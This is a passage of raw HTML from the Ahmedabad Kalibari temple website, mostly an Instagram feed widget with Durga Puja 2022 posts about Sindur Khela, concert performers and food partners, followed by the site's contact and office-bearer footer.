X8LZNJZ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBOlZGvJc2gUg0KsjVISVP9dT_4YgxzERFIsh24oxiy2A&amp;oe=6472B42B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310806689_791185892133765_3318479313888194443_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=rzH2tCiJqscAX8LZNJZ&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBOlZGvJc2gUg0KsjVISVP9dT_4YgxzERFIsh24oxiy2A&amp;oe=6472B42B&quot;}">
            <span class="sbi-screenreader">Sindur Khela!

Sindur Khela is a Bengali Hindu tra</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sindur Khela!

Sindur Khela is a Bengali Hindu tradition where women smear each other with sindur on Vijayadashami, the last day of the Durga Puja.

On the day of the Vijayadashami after the conclusion of the ritual worship, married Bengali Hindu women apply sindur on the forehead and feet of the goddess and offer sweets to her. Then they put sindur on each other&#039;s faces and offer sweets to each other.
.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17941165454228282" data-date="1665242193">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CjdRqJUPoBK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/310623644_8844778755547715_5224189285479599432_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=om1myQf7XhAAX8HMOXo&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCanAXKk8DM9OQeqNPRtywRyC-Y-vW4iaNk-WGhyHJFMg&#038;oe=64744582" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/310623644_8844778755547715_5224189285479599432_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=om1myQf7XhAAX8HMOXo&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCanAXKk8DM9OQeqNPRtywRyC-Y-vW4iaNk-WGhyHJFMg&amp;oe=64744582&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/310623644_8844778755547715_5224189285479599432_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=om1myQf7XhAAX8HMOXo&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCanAXKk8DM9OQeqNPRtywRyC-Y-vW4iaNk-WGhyHJFMg&amp;oe=64744582&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/310623644_8844778755547715_5224189285479599432_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=om1myQf7XhAAX8HMOXo&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCanAXKk8DM9OQeqNPRtywRyC-Y-vW4iaNk-WGhyHJFMg&amp;oe=64744582&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/310623644_8844778755547715_5224189285479599432_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=om1myQf7XhAAX8HMOXo&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCanAXKk8DM9OQeqNPRtywRyC-Y-vW4iaNk-WGhyHJFMg&amp;oe=64744582&quot;}">
            <span class="sbi-screenreader">Superstar singer Avishek Sinha Chowdhury entertain</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Superstar singer Avishek Sinha Chowdhury entertaining the crowd with his superhit songs at Gujarat&#039;s Largest Cultural Festival.

Pulling down the curtains on Durgapuja 2022 in style and making the crowd jump on their feet all night.
.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17943243449509137" data-date="1665221415">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CjcqB2dJ9S8/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/310569626_657436602751249_8874343708977829840_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=EYX_1mLj-6gAX-mOPWR&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC1XxWERwqQVV1VAqJlQy09akHCc5_XUKQEuo50tqBMjA&#038;oe=64733163" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310569626_657436602751249_8874343708977829840_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=EYX_1mLj-6gAX-mOPWR&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC1XxWERwqQVV1VAqJlQy09akHCc5_XUKQEuo50tqBMjA&amp;oe=64733163&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310569626_657436602751249_8874343708977829840_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=EYX_1mLj-6gAX-mOPWR&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC1XxWERwqQVV1VAqJlQy09akHCc5_XUKQEuo50tqBMjA&amp;oe=64733163&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310569626_657436602751249_8874343708977829840_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=EYX_1mLj-6gAX-mOPWR&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC1XxWERwqQVV1VAqJlQy09akHCc5_XUKQEuo50tqBMjA&amp;oe=64733163&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310569626_657436602751249_8874343708977829840_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=EYX_1mLj-6gAX-mOPWR&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC1XxWERwqQVV1VAqJlQy09akHCc5_XUKQEuo50tqBMjA&amp;oe=64733163&quot;}">
            <span class="sbi-screenreader">We sincerely thank our Food Partners, who played a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We sincerely thank our Food Partners, who played an important role in making this event a huge success by providing tasty delicacies to all footfall orders.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18031870327400177" data-date="1665210612">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CjcVbE-PQ5L/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-15/310780663_2115906345279442_5477708667544533205_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=54Er5oKiQ7cAX_3-q20&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCwQ_qF34iPE6BVAm9Ques65-IFSw60bLTre8iqc6cEdg&#038;oe=64737DE0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310780663_2115906345279442_5477708667544533205_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=54Er5oKiQ7cAX_3-q20&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCwQ_qF34iPE6BVAm9Ques65-IFSw60bLTre8iqc6cEdg&amp;oe=64737DE0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310780663_2115906345279442_5477708667544533205_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=54Er5oKiQ7cAX_3-q20&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCwQ_qF34iPE6BVAm9Ques65-IFSw60bLTre8iqc6cEdg&amp;oe=64737DE0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310780663_2115906345279442_5477708667544533205_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=54Er5oKiQ7cAX_3-q20&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCwQ_qF34iPE6BVAm9Ques65-IFSw60bLTre8iqc6cEdg&amp;oe=64737DE0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.2885-15\/310780663_2115906345279442_5477708667544533205_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=54Er5oKiQ7cAX_3-q20&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCwQ_qF34iPE6BVAm9Ques65-IFSw60bLTre8iqc6cEdg&amp;oe=64737DE0&quot;}">
            <span class="sbi-screenreader">We sincerely thank our Food Partners, who played a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We sincerely thank our Food Partners, who played an important role in making this event a huge success by providing tasty delicacies to all footfall orders.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18258669688108770" data-date="1665155855">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cjas-1VryG7/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/311017194_779787076628611_1019248757326361225_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=6DBilL0IjfUAX-z99Zi&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBgFXRfPeF40ZsvkhS4S8zX8BvIibENImsZzHxyxxkaxQ&#038;oe=64739FD6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/311017194_779787076628611_1019248757326361225_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=6DBilL0IjfUAX-z99Zi&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBgFXRfPeF40ZsvkhS4S8zX8BvIibENImsZzHxyxxkaxQ&amp;oe=64739FD6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/311017194_779787076628611_1019248757326361225_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=6DBilL0IjfUAX-z99Zi&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBgFXRfPeF40ZsvkhS4S8zX8BvIibENImsZzHxyxxkaxQ&amp;oe=64739FD6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/311017194_779787076628611_1019248757326361225_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=6DBilL0IjfUAX-z99Zi&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBgFXRfPeF40ZsvkhS4S8zX8BvIibENImsZzHxyxxkaxQ&amp;oe=64739FD6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.2885-15\/311017194_779787076628611_1019248757326361225_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=6DBilL0IjfUAX-z99Zi&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBgFXRfPeF40ZsvkhS4S8zX8BvIibENImsZzHxyxxkaxQ&amp;oe=64739FD6&quot;}">
            <span class="sbi-screenreader">Superstar singer Akassh Sen entertaining the crowd</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Superstar singer Akassh Sen entertaining the crowd with his superhit songs at Gujarat&#039;s Largest Cultural Festival.
.
.
.
.
.
#Durgapuja2022 #DurgaPujo2022 #durgapujo #BengaliCommunity #durgapujaspecial #ahmedabadkalibari #durgamaa #durgapuja #ahmedabaddiaries #ahmedabad_instagram #ahmedabad #ahmedabadi #navratri #navratri2022 #ahmedabadnavratri #durgapujaahmedabad #ahmedabadgarba #soulfoodfest #durgapujaashtami">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/ahmedabad.kalibari/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18258669688108770&quot;:{&quot;id&quot;:&quot;311017194_779787076628611_1019248757326361225_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18031870327400177&quot;:{&quot;id&quot;:&quot;310780663_2115906345279442_5477708667544533205_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17941165454228282&quot;:{&quot;id&quot;:&quot;310623644_8844778755547715_5224189285479599432_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17943243449509137&quot;:{&quot;id&quot;:&quot;310569626_657436602751249_8874343708977829840_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17959077656012533&quot;:{&quot;id&quot;:&quot;310806689_791185892133765_3318479313888194443_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18000139663519358&quot;:{&quot;id&quot;:&quot;310868123_850109526346609_7451755889802883137_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17952737456314056&quot;:{&quot;id&quot;:&quot;310793450_565304658729703_2815834077167209153_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958897659035642&quot;:{&quot;id&quot;:&quot;309620358_148128774591089_5495865795869017644_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958762914025241&quot;:{&quot;id&quot;:&quot;311164619_1468106403703339_7063558704424026557_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18324071107056177&quot;:{&quot;id&quot;:&quot;311278917_476855134377438_1372556074152164000_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17937639113451987&quot;:{&quot;id&quot;:&quot;311114529_931206877850624_6395603426180167427_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18234646882176750&quot;:{&quot;id&quot;:&quot;311761088_468390525356029_7256425210059680731_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17921805356605466&quot;:{&quot;id&quot;:&quot;311672500_5667613246687075_5035051206571284796_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17964057493860371&quot;:{&quot;id&quot;:&quot;311766175_1354086871795221_2501994946799234944_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17975536033751306&quot;:{&quot;id&quot;:&quot;311713278_652310282935707_6979968517802240275_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17968378990791224&quot;:{&quot;id&quot;:&quot;312458147_168802002487005_5230001419355732724_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17912659820550657&quot;:{&quot;id&quot;:&quot;312269267_980439382765722_2507946575009113648_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18226951834159942&quot;:{&quot;id&quot;:&quot;313094494_522786642650701_2088523111803041909_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17985366910717623&quot;:{&quot;id&quot;:&quot;313852916_207085065083210_511116692950888325_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17962084043077229&quot;:{&quot;id&quot;:&quot;314353344_1112779692710175_5703776576897764820_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

                </p>
				            </div>

            <div class="row ">
                                
            </div>

        </div>
    </section><!--#gallery -->


    


</main>



<!--==========================
       Contact Section
     ============================-->
<section id="contact">
    <div class="container">
        <div class="row wow fadeInUp">

            <div class="col-md-6 col-lg-3">
                <div class="contact-about">
                    <h3><img src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/img/footer-logo.jpg" class="img-fluid"></h3>




                    <div class="social-links">

                        <a href="https://www.facebook.com/AhmedabadKalibari/" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a>
                        <a href="https://www.linkedin.com/company/83505969/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a>
                        <!--<a href="https://twitter.com/amdkalibari" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a>-->
                        <a href="https://www.instagram.com/ahmedabad.kalibari/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a>
                        <a href="https://www.youtube.com/channel/UCE-hfWb1_THU_GcDr2J9CVw" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                    </div>
                </div>
            </div>

            <div class="col-md-6 col-lg-2">
                <div class="contact-about">



                    <h4 class="">Head Office</h4>
                    <p>Ahmedabad Kalibari,<br>
                        Nr. Shivalik Villa,
                        Kalibari Road,
                        Off. S G Highway,<br>
                        Ahmedabad</p>



                </div>
            </div>
            <div class="col-md-6 col-lg-3">
                <div class="contact-about">


                    <h4>REGISTERED OFFICE</h4>
                    <p>C/o Chinubhai House,
                        Lal Darwaja,
                        Ahmedabad – 380 001<br>
                        Mail Us : <a href="mailto:kalibariahmedabad@gmail.com">kalibariahmedabad@gmail.com</a></p>

                </div>
            </div>
            <div class="col-md-6 col-lg-4"><div class="contact-about">
                    <h4>Office Bearers</h4>
                    <p><strong>President –</strong> Shri Jyoti Bhattacharya<br>
                        <strong>Vice President –</strong> Shri Angshuman Mallick<br> <strong>Vice President –</strong> Shri Soumen Mukherjee <br>
                        <strong>Secretary -</strong> Shri Anal Mukherjee<br>
